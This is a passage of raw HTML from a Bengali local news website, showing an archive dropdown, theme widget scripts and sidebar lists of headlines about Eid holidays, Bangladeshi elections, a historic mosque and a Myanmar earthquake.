	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-743","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%88%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9b%e0%a7%81%e0%a6%9f%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%b7%e0%a7%87-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="ঈদের ছুটি শেষে অফিস-আদালত খুলছে আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ঈদের ছুটি শেষে অফিস-আদালত খুলছে আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/choti-100x70.jpg?v=1688271707"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঈদের ছুটি শেষে অফিস-আদালত খুলছে আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/choti-100x70.jpg?v=1688271707"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%88%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9b%e0%a7%81%e0%a6%9f%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%b7%e0%a7%87-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/" rel="bookmark" title="ঈদের ছুটি শেষে অফিস-আদালত খুলছে আজ">ঈদের ছুটি শেষে অফিস-আদালত খুলছে আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-02T10:21:59+06:00" >02/07/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a7%8c%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a7%80-%e0%a6%b9%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%93-%e0%a6%b9%e0%a6%be%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="নৌকার প্রার্থী হয়েও হারলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="নৌকার প্রার্থী হয়েও হারলেন যারা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/zx-1-100x70.jpg?v=1704728915"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নৌকার প্রার্থী হয়েও হারলেন যারা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/zx-1-100x70.jpg?v=1704728915"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a7%8c%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a7%80-%e0%a6%b9%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%93-%e0%a6%b9%e0%a6%be%e0%a6%b0/" rel="bookmark" title="নৌকার প্রার্থী হয়েও হারলেন যারা">নৌকার প্রার্থী হয়েও হারলেন যারা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-08T21:48:49+06:00" >08/01/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a4%e0%a7%8b-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="চতুর্থবারের মতো প্রধানমন্ত্রীর শপথ নিলেন জননেত্রী শেখ হাসিনা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="চতুর্থবারের মতো প্রধানমন্ত্রীর শপথ নিলেন জননেত্রী শেখ হাসিনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/1122222-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="চতুর্থবারের মতো প্রধানমন্ত্রীর শপথ নিলেন জননেত্রী শেখ হাসিনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/1122222-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a4%e0%a7%8b-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8/" rel="bookmark" title="চতুর্থবারের মতো প্রধানমন্ত্রীর শপথ নিলেন জননেত্রী শেখ হাসিনা">চতুর্থবারের মতো প্রধানমন্ত্রীর শপথ নিলেন জননেত্রী শেখ হাসিনা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T23:06:31+06:00" >08/01/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%a8%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মদিনার সনদ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মদিনার সনদ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/MADINA-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মদিনার সনদ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/MADINA-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%a8%e0%a6%a6/" rel="bookmark" title="মদিনার সনদ">মদিনার সনদ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T17:38:45+06:00" >19/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-743","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%ae%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="মিরকাদিমে পাঠান আমলের টেঙ্গর শাহী মসজিদ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মিরকাদিমে পাঠান আমলের টেঙ্গর শাহী মসজিদ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/-পাঠান-আমলের-টেঙ্গর-শাহী-মসজিদ-1-rotated-e1617947541515-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মিরকাদিমে পাঠান আমলের টেঙ্গর শাহী মসজিদ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/-পাঠান-আমলের-টেঙ্গর-শাহী-মসজিদ-1-rotated-e1617947541515-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%ae%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a7%87/" rel="bookmark" title="মিরকাদিমে পাঠান আমলের টেঙ্গর শাহী মসজিদ">মিরকাদিমে পাঠান আমলের টেঙ্গর শাহী মসজিদ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%b6%e0%a7%82%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%98%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="যাত্রী শূন্য শিমুলিয়া ঘাট" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="যাত্রী শূন্য শিমুলিয়া ঘাট" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Shimulia-ghat-2005200-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="যাত্রী শূন্য শিমুলিয়া ঘাট" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Shimulia-ghat-2005200-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/" class="td-post-category">করোনাভাইরাস</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%b6%e0%a7%82%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%98%e0%a6%be/" rel="bookmark" title="যাত্রী শূন্য শিমুলিয়া ঘাট">যাত্রী শূন্য শিমুলিয়া ঘাট</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a7%80-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতী সন্তান জনপ্রিয় অভিনেতা আব্দুল কাদের আর নেই" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতী সন্তান জনপ্রিয় অভিনেতা আব্দুল কাদের আর নেই" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/43-5-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতী সন্তান জনপ্রিয় অভিনেতা আব্দুল কাদের আর নেই" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/43-5-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a7%80-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8/" rel="bookmark" title="বিক্রমপুরের কৃতী সন্তান জনপ্রিয় অভিনেতা আব্দুল কাদের আর নেই">বিক্রমপুরের কৃতী সন্তান জনপ্রিয় অভিনেতা আব্দুল কাদের আর নেই</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ac%e0%a6%b9-%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a8%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="ভয়াবহ ভূমিকম্পে মিয়ানমারেই ১৪৪ জনের বেশি মানুষের প্রাণহানি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ভয়াবহ ভূমিকম্পে মিয়ানমারেই ১৪৪ জনের বেশি মানুষের প্রাণহানি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/112-218x150.jpg?v=1743181172"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ভয়াবহ ভূমিকম্পে মিয়ানমারেই ১৪৪ জনের বেশি মানুষের প্রাণহানি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/112-218x150.jpg?v=1743181172"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ac%e0%a6%b9-%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a8%e0%a6%ae/" rel="bookmark" title="ভয়াবহ ভূমিকম্পে মিয়ানমারেই ১৪৪ জনের বেশি মানুষের প্রাণহানি">ভয়াবহ ভূমিকম্পে মিয়ানমারেই ১৪৪ জনের বেশি মানুষের প্রাণহানি</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-743","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

